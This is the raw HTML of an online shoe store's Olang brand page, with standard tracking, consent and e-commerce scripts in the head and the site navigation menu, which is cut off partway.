

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chaussureslepacha.ca/en/147_olang
body_size: 21351
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  <link rel="preload" href="/tonik-privacy/css/styles.css" as="style">
  <script>
    var script = document.createElement("script");
    script.src = "/tonik-privacy/permissions/?nonce=" + Date.now() + Math.random().toString(36).substring(7);
    var scripts = document.getElementsByTagName("script");
    var firstScript = scripts[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    window.GTM_SCRIPT = {};
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        if (mutation.type === "childList") {
          mutation.addedNodes.forEach(function(node) {
            if (window.GTM_SCRIPT.consentLoaded) {
              observer.disconnect();
            } else if (node.tagName === "SCRIPT") {
              if (node.innerHTML.indexOf("googletagmanager.com") !== -1) {
                if (node.innerHTML.indexOf("!disableInternalTracking") !== -1) {
                  window.GTM_SCRIPT.disableInternalTracking = {
                    NODE: node,
                    SIBLING: node.previousElementSibling,
                  };
                } else {
                  window.GTM_SCRIPT.GTAG = {
                    NODE: node,
                    SIBLING: node.previousElementSibling,
                  };
                }
                node.remove();
              } else if (node.innerHTML.indexOf("tagManagerId =") !== -1) {
                window.GTM_SCRIPT.gtmTrackingFeatures = {
                  NODE: node,
                  SIBLING: node.previousElementSibling,
                };
                node.remove();
              }
            }
          });
        }
      });
    });
    observer.observe(document.head, { childList: true });
  </script>
  <script src="/tonik-privacy/js/modal.js" async></script>
  <script src="/tonik-privacy/js/privacy.js" async></script>
  <link rel="stylesheet" href="/tonik-privacy/css/styles.css">
  <script type='text/javascript' data-src='https://platform-api.sharethis.com/js/sharethis.js#property=67f01b3e59793500196ab115&product=inline-share-buttons' async='async'></script>


  
    <!-- Google Tag Manager 360 -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5938DZX3');</script>
    <!-- End Google Tag Manager 360 -->
  


  <title>
    
              Olang Shoes | Olang boots online in Canada 
          
  </title>
  <meta name="description" content="Olang boots are ideal for outdoor activities equally during the summer and the winter. Olang boots and shoes are manufactured specifically for hiking fans, to walk in the rain and to protect your foot from the harsh cold of winter. Olang shoes and boots are the best of the fashion world and the Italian expertise in order to offer the shoes and boots that you can count on during your outdoors adventures. Discover our Olang boots and high boots for women’s and for kids. 
Order you">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1579286347">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1579286347">



   
 
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700|Lato:300,400,500,600,700|Playfair+Display:400,700|Open+Sans:300,400,500,600,700|Just+Another+Hand:400" rel="stylesheet">

  <link rel="stylesheet" href="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/theme-95abe6174.css" type="text/css" media="all">


<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/override-1.css"/>
<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/slick-theme.css"/>
<link href="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.css" type="text/css" rel="stylesheet" />

    <script type="text/javascript" src="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/head-23b940173.js" ></script>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="text/javascript" charset="utf-8" defer></script>
<script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8" defer></script>
<link rel="stylesheet" type="text/css" href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=ew45-gj48-em48-pk63" /><script type="text/javascript" src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.min.js?key=ew45-gj48-em48-pk63"></script>


  <script type="text/javascript">
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Olang Shoes | Olang boots online in Canada ","description":"Olang boots are ideal for outdoor activities equally during the summer and the winter. Olang boots and shoes are manufactured specifically for hiking fans, to walk in the rain and to protect your foot from the harsh cold of winter. Olang shoes and boots are the best of the fashion world and the Italian expertise in order to offer the shoes and boots that you can count on during your outdoors adventures. Discover our Olang boots and high boots for women\u2019s and for kids. \nOrder you","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Chaussures Le Pacha","logo":"\/img\/chaussures-le-pacha-logo-1571924919.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.chaussureslepacha.ca\/","current_url":"https:\/\/www.chaussureslepacha.ca\/en\/147_olang","shop_domain_url":"https:\/\/www.chaussureslepacha.ca","img_ps_url":"https:\/\/www.chaussureslepacha.ca\/img\/","img_cat_url":"https:\/\/www.chaussureslepacha.ca\/img\/c\/","img_lang_url":"https:\/\/www.chaussureslepacha.ca\/img\/l\/","img_prod_url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/","img_manu_url":"https:\/\/www.chaussureslepacha.ca\/img\/m\/","img_sup_url":"https:\/\/www.chaussureslepacha.ca\/img\/su\/","img_ship_url":"https:\/\/www.chaussureslepacha.ca\/img\/s\/","img_store_url":"https:\/\/www.chaussureslepacha.ca\/img\/st\/","img_col_url":"https:\/\/www.chaussureslepacha.ca\/img\/co\/","img_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/img\/","css_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/css\/","js_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/js\/","pic_url":"https:\/\/www.chaussureslepacha.ca\/upload\/","pages":{"address":"https:\/\/www.chaussureslepacha.ca\/en\/address","addresses":"https:\/\/www.chaussureslepacha.ca\/en\/addresses","authentication":"https:\/\/www.chaussureslepacha.ca\/en\/login","cart":"https:\/\/www.chaussureslepacha.ca\/en\/cart","category":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=category","cms":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=cms","contact":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=contact","discount":"https:\/\/www.chaussureslepacha.ca\/en\/discount","guest_tracking":"https:\/\/www.chaussureslepacha.ca\/en\/guest-tracking","history":"https:\/\/www.chaussureslepacha.ca\/en\/order-history","identity":"https:\/\/www.chaussureslepacha.ca\/en\/identity","index":"https:\/\/www.chaussureslepacha.ca\/en\/","my_account":"https:\/\/www.chaussureslepacha.ca\/en\/my-account","order_confirmation":"https:\/\/www.chaussureslepacha.ca\/en\/order-confirmation","order_detail":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.chaussureslepacha.ca\/en\/order-follow","order":"https:\/\/www.chaussureslepacha.ca\/en\/order","order_return":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.chaussureslepacha.ca\/en\/credit-slip","pagenotfound":"https:\/\/www.chaussureslepacha.ca\/en\/page-not-found","password":"https:\/\/www.chaussureslepacha.ca\/en\/password-recovery","pdf_invoice":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.chaussureslepacha.ca\/en\/prices-drop","product":"https:\/\/www.chaussureslepacha.ca\/en\/index.php?controller=product","search":"https:\/\/www.chaussureslepacha.ca\/en\/search","sitemap":"https:\/\/www.chaussureslepacha.ca\/en\/sitemap","stores":"https:\/\/www.chaussureslepacha.ca\/en\/stores","supplier":"https:\/\/www.chaussureslepacha.ca\/en\/supplier","register":"https:\/\/www.chaussureslepacha.ca\/en\/login?create_account=1","order_login":"https:\/\/www.chaussureslepacha.ca\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.chaussureslepacha.ca\/en\/147_olang","fr":"https:\/\/www.chaussureslepacha.ca\/fr\/147_olang"},"theme_assets":"\/themes\/wt_fashionista\/assets\/","actions":{"logout":"https:\/\/www.chaussureslepacha.ca\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-home_default.jpg","width":260,"height":274},"medium_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-large_default.jpg","width":454,"height":478}},"small":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-home_default.jpg","width":260,"height":274},"large":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/en-default-large_default.jpg","width":454,"height":478},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.chaussureslepacha.ca\/en\/"},{"title":"Brands","url":"https:\/\/www.chaussureslepacha.ca\/en\/brands"},{"title":"Olang","url":"https:\/\/www.chaussureslepacha.ca\/en\/147_olang"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769426223,"static_token":"d7af832356408d180344dc01c428b14b","token":"9c009b762b65a84f47dc57a7b564b685","shipping_free_price":"$85"};
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var search_url = "https:\/\/www.chaussureslepacha.ca\/en\/search";
      </script>



  <!--Module: ets_socicallogin -->
<script type="text/javascript">
    var ets_solo_callbackUrl = 'https://www.chaussureslepacha.ca/en/module/ets_sociallogin/oauth';
</script>
<!--/Module: ets_socicallogin-->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-G1YB8TQYZQ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-G1YB8TQYZQ',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script data-keepinline>
    var tagManagerId = 'GTM-N2M2M23';
    var optimizeId = '';
    var gtmTrackingFeatures = {"gua":{"trackingId":"UA-62507661-1","cookieDomain":"auto","sendLimit":25,"siteSpeedSampleRate":1,"anonymizeIp":0,"userIdFeature":0,"linkAttribution":0,"remarketingFeature":0,"merchantPrefix":"","merchantSuffix":"","merchantVariant":"","businessDataFeature":0,"businessDataPrefix":"","businessDataVariant":"","crossDomainList":false,"allowLinker":true,"clientId":0,"dimensions":{"ecommProdId":1,"ecommPageType":2,"ecommTotalValue":3,"ecommCategory":4,"dynxItemId":5,"dynxItemId2":6,"dynxPageType":7,"dynxTotalValue":8}},"googleAds":{"trackingId":875171322,"conversionLabel":"PCIKCM61j2oQ-puooQM"},"bing":{"trackingId":"11036170"},"facebook":{"trackingId":"2833774950239166","catalogPrefix":"","catalogSuffix":"","catalogVariant":""},"twitter":{"trackingId":""},"goals":{"signUp":0,"socialAction":0,"coupon":0},"common":{"eventValues":{"signUpGoal":0,"socialAction":0,"coupon":0},"cartAjax":1,"productsPerPage":21,"userId":null,"currencyCode":"CAD","langCode":"en","countryCode":"CA","maxLapse":10,"signUpTypes":["new customer","guest customer"],"isNewSignUp":false,"isGuest":0,"idShop":1,"token":"f37f814b38e9682cd23ed069d11dffdc"}};
    var checkDoNotTrack = 0;
    var disableInternalTracking = 0;
    var dataLayer = window.dataLayer || [];
    var dimensions = new Object();
    var initDataLayer = new Object();
    var gaCreate = new Object();
    var doNotTrack = (
        window.doNotTrack == "1" ||
        navigator.doNotTrack == "yes" ||
        navigator.doNotTrack == "1" ||
        navigator.msDoNotTrack == "1"
    );

    if (typeof gtmTrackingFeatures === 'object' && !disableInternalTracking) {
        if (gtmTrackingFeatures.gua.trackingId) {
            initDataLayer.gua = {
                'trackingId': gtmTrackingFeatures.gua.trackingId,
                'cookieDomain': gtmTrackingFeatures.gua.cookieDomain,
                'allowLinker':  gtmTrackingFeatures.gua.allowLinker,
                'siteSpeedSampleRate': gtmTrackingFeatures.gua.siteSpeedSampleRate,
                'anonymizeIp': gtmTrackingFeatures.gua.anonymizeIp,
                'linkAttribution': gtmTrackingFeatures.gua.linkAttribution
            };

            if (gtmTrackingFeatures.gua.remarketingFeature) {
                // assign index dimensions
                dimensions.ecommProdId = gtmTrackingFeatures.gua.dimensions.ecommProdId;
                dimensions.ecommPageType = gtmTrackingFeatures.gua.dimensions.ecommPageType;
                dimensions.ecommTotalValue = gtmTrackingFeatures.gua.dimensions.ecommTotalValue;
                dimensions.ecommCategory = gtmTrackingFeatures.gua.dimensions.ecommCategory;
            }

            if (gtmTrackingFeatures.gua.businessDataFeature) {
                // assign index dimensions
                dimensions.dynxItemId = gtmTrackingFeatures.gua.dimensions.dynxItemId;
                dimensions.dynxItemId2 = gtmTrackingFeatures.gua.dimensions.dynxItemId2;
                dimensions.dynxPageType = gtmTrackingFeatures.gua.dimensions.dynxPageType;
                dimensions.dynxTotalValue = gtmTrackingFeatures.gua.dimensions.dynxTotalValue;
            }

            // assign index dimensions to data layer
            initDataLayer.gua.dimensions = dimensions;

            if (gtmTrackingFeatures.gua.userIdFeature) {
                initDataLayer.gua.userId = gtmTrackingFeatures.common.userId;
            }

            if (gtmTrackingFeatures.gua.crossDomainList) {
                initDataLayer.gua.crossDomainList = gtmTrackingFeatures.gua.crossDomainList;
            }

            // prepare gaCreate with same configuration than GTM
            gaCreate = {
                'trackingId': gtmTrackingFeatures.gua.trackingId,
                'allowLinker': true,
                'cookieDomain': gtmTrackingFeatures.gua.cookieDomain
            };
        }

        if (gtmTrackingFeatures.googleAds.trackingId) {
            initDataLayer.googleAds = {
                'conversionId' : gtmTrackingFeatures.googleAds.trackingId,
                'conversionLabel' : gtmTrackingFeatures.googleAds.conversionLabel
            };
        }

        if (gtmTrackingFeatures.bing.trackingId) {
            initDataLayer.bing = {
                'trackingId': gtmTrackingFeatures.bing.trackingId
            };
        }

        if (gtmTrackingFeatures.facebook.trackingId) {
            initDataLayer.facebook = {
                'trackingId': gtmTrackingFeatures.facebook.trackingId
            };
        }

        if (gtmTrackingFeatures.twitter.trackingId) {
            initDataLayer.twitter = {
                'trackingId': gtmTrackingFeatures.twitter.trackingId
            };
        }

        // init common values
        initDataLayer.common = {
            'currency' : gtmTrackingFeatures.common.currencyCode,
            'langCode' : gtmTrackingFeatures.common.langCode,
            'countryCode' : gtmTrackingFeatures.common.countryCode,
            'referrer' : document.referrer,
            'userAgent' : navigator.userAgent,
            'navigatorLang' : navigator.language,
            'doNotTrack' : (checkDoNotTrack && doNotTrack)
        };

        dataLayer.push(initDataLayer);
    }
</script>
<!-- Init Tag Manager script -->
<script data-keepinline>
    if (!disableInternalTracking) {
        
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0];
            var j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', tagManagerId);
        
    }
</script>




    
  </head>

  <body id="manufacturer" class="lang-en country-ca currency-cad layout-full-width page-manufacturer tax-display-disabled" >
          
        <!-- Google Tag Manager 360 (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5938DZX3"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager 360 (noscript) -->
      
    
    <!--
    Discount percentage
    This product (test) has been removed from your cart because it is no longer available.

    Invalid fieldName. Only allows letters, numbers, spaces or punctuation, and no more than length characters.
    Firstname and Lastname
    Address
    Address Complement
    City
    Postal Code
    Phone
    You must select a delivery option
    -->

    <script>
    var errorDelivery = 'You must select a delivery option';
    var catpchaAlertTexte = "Please make sure you complete reCaptcha above.";
    </script>

	<div id="page" class="wt-page-container">
    
      
    

    <main>
      
              

      <header id="header">
        
           <div id="wt_loading_overlay">
<div class="loading_overlay"></div>
<p class="loading"></p>
</div>
<div id="wt_overlay"  class="other-page" >
</div>



  <div class="header-banner">
    
  </div>


<!-- Block search module TOP -->

<div id="search_block_top" class="col-sm-7">
	<form id="searchbox" method="get" action="https://www.chaussureslepacha.ca/en/search">
       
		<input type="hidden" name="controller" value="search">
		
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
       
		<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Search..." value="" />
		
		<div id="wt_url_ajax_search" style="display:none">
		<input type="hidden" value="https://www.chaussureslepacha.ca/modules/wtblocksearch/controller_ajax_search.php" class="url_ajax" />
		</div>
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Search</span>
		</button>
	</form>
	
</div>

<script type="text/javascript">
var limit_character = "<p class='limit'>Enter at least 3 characters</p>";
var close_text = 'close';
</script>
<!-- /Block search module TOP -->

<div id="block_header">

  <nav class="header-nav">
    <div class="container">
	 <div class="hidden-sm-down">
        <div class="row">
    <div class="col-md-12 right-nav">
        <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.chaussureslepacha.ca/en/module/ps_shoppingcart/ajax">
        <a class="cart-link" rel="nofollow" href="//www.chaussureslepacha.ca/en/cart?action=show">
          <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
              <span class="cart-products-count">0</span>
          </div>
      </a>
  </div>

      <a id="wt-iconsearch" class="wt-iconsearch" href="javascript:void(0)" rel="nofollow" title="Search">
      Search
    </a>
  </div><div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="guest-tracking"
        href="https://www.chaussureslepacha.ca/en/guest-tracking"
        rel="nofollow"
      >
        Guest tracking
      </a>

      <a
        class="login"
        href="https://www.chaussureslepacha.ca/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Sign in</span>
      </a>
    	
	
		
  </div>
</div>
<!-- Static Block module -->
<!-- /Static block module --><div id="_desktop_language_selector language-selector-wrapper language-selector" class="language-selector-wrapper">
<a href="https://www.chaussureslepacha.ca/fr/147_olang" class="dropdown-item language-selector-link pull-xs-left visible-xs">fr</a><img class="currency-flag img-fluid" width="28" height="14" src="/img/cadflag.png" alt="Prices are in Canadian dollars" title="Prices are in Canadian dollars" /> 
 </div>

        
  <div class="block-social">
    <ul><li class="facebook"><a href="https://www.facebook.com/pacha.piedestal/" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/lepacha.piedestal/" target="_blank"></a></li></ul>
  </div>

<!-- Static Block module -->
<!-- /Static block module -->
    </div>
  </div>
	</div>
	<div class="hidden-md-up text-xs-center mobile">
  <div class="mobile-lang-switcher">
    <a href="https://www.chaussureslepacha.ca/fr/147_olang" class="pull-xs-left language-selector-link" id="menu-icon2">FR</a>
    <img class="currency-flag img-fluid" width="32" height="16" src="/img/cadflag.png" alt="Prices are in Canadian dollars" title="Prices are in Canadian dollars" /> 
  </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="pull-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
    </div>

	
  </nav>



  <div class="header-top">
    <div class="container">
     
        <div id="desktop_logo">
          <a href="https://www.chaussureslepacha.ca/">
<img class="logo img-responsive" width="180" height="37.5" src="/img/chaussures-le-pacha-logo-1571924919.jpg" alt="Chaussures Le Pacha">
          </a>
        </div>
		 <!-- Module Megamenu-->
<div class="container_wt_megamenu">
<div id="wt-menu-horizontal" class="wt-menu-horizontal">
	
	<div class="title-menu-mobile"><span>Navigation</span></div>
	<div class="clearfix"></div>
	<ul class="menu-content">
									<li class="level-1  parent">
										<a href="https://www.chaussureslepacha.ca/en/3-womens-shoes">
					<span>Women&#039;s shoes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						 wt-sub-auto">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Categories</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/14-shoes">Shoes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/22-sandals">Sandals</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/28-winter-boots">Winter boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/34-fall-boots">Fall boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/39-slippers">Slippers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/en/3-womens-shoes?q=Percent+sale-10%25+--+30%25-30%25+--+50%25-Above+50%25-Under+10%25">Sales</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Brands</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Rieker">Rieker</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Michael+kors">Michael kors</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Dorking+--+Fluchos">Dorking - Fluchos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Rieker+--+Remonte">Rieker - Remonte</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Geox">Geox</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Clarks">Clarks</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/en/3-womens-shoes?q=Brand-Ecco">Ecco</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/en/gift-card">Gift card</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1 wt-men-menu parent">
										<a href="https://www.chaussureslepacha.ca/en/12-mens-shoes">
					<span>Men&#039;s shoes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						 wt-sub-auto">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Categories</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/44-casual-shoes">Casual shoes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/42-dress-shoes-with-laces">Dress shoes with laces</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/75-dress-shoes-without-laces">Dress shoes without laces</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/40-sandals">Sandals</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/41-winter-boots">Winter boots</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/80-slippers">Slippers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/en/130-waterproof-shoes">Waterproof shoes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																															<a href=""></a>
																<div class="html-block">
